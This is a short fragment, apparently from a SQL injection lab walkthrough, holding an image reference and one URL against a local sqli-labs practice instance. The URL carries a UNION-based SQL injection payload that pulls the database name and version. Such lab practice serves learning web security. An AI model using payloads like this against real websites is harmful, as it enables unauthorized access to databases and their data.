 http://192.168.88.133/mysqli-labs/Less-1/?id=-1' union select 1,database(),version() --+
